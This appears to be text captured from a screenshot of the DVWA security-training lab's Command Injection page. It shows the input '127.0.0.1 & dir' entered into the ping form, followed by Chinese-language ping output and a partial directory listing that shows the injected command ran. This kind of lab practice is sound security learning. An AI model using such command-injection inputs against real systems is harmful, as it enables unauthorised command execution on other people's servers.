 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & dir Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
驱动器 D 中的卷是 新加卷
卷的序列号是 F2CD-D66F
D:\phpstudy_pro\WWW\DVWA\digininja-DVWA-34a10d4\vulnerabilities\exec 的目录
2024/01/22  15:14
.
2024/01/22  15:14
..
2023/06/11  19:35